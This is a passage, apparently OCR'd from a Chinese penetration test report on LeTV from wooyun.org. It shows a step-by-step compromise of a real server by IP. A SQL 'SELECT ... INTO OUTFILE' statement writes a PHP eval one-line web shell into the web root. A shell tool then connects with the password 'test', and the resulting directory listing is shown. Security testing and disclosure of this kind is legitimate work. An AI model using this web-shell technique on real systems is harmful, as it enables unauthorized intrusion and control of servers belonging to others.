 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://123.126.32.201/ +
123.126.32.201
打包服务器
（图 6）
说明网站的绝对路径是 E:\webserver\wamp\www\。
步骤 2.导出 shell 操作
得到绝对路径后，运行语句：
Select “<? php eval($_POST[test]);?>” into outfile 'E:/webserver/wamp/www/1.php ';
然后通过 shell 管理工具连接 http://123.126.32.201/1.php，连接密码 test。
连接成功（如图 7）
123.126.32.201 +
E:\webserver\wamp\www\ 读取
123.126.32.201 目录(16),文件(24) 名称 时间 大小 属性
A:
C:
D:
E:
webserver
wamp
www
stat
520down
91soft
client
data
letvcloud
letvfile
letvlive
Media
package
ptd
test
test_file
tvbobo
uploadtest
package 副件
91soft 2013-08-20 07:40:31 0 0777
client 2012-11-20 05:40:20 0 0777
data 2012-10-19 08:00:40 0 0777
letvcloud 2013-06-20 08:40:38 0 0777
letvfile 2013-11-22 03:12:39 0 0777
letvlive 2012-12-28 03:12:51 0 0777
Media 2013-11-27 06:40:34 0 0777
package 2011-12-23 06:57:26 0 0777
package 副件 2011-11-17 07:44:30 0 0777
ptd 2013-07-30 02:44:14 0 0777
stat 2012-06-13 02:46:00 0 0777
test 2013-07-20 09:53:13 0 0777
test_file 2011-11-17 08:09:10 0 0777
tvbobo 2012-11-25 05:00:09 0 0777
uploadtest 2013-12-13 07:15:05 0 0777
adc.xml 2013-06-21 07:38:08 1471 0666
adr.xml 2013-10-31 03:07:04 3510 0666
googledownload.html 2012-09-05 09:36:28 1014 0666
googlehead.html 2012-09-04 07:17:59 1024 0666
googlehead.swf 2012-09-21 06:55:00 469989 0666
（图 7）
乐视网安全渗透测试报告 第 7 页，共 10 页
www.wooyun.org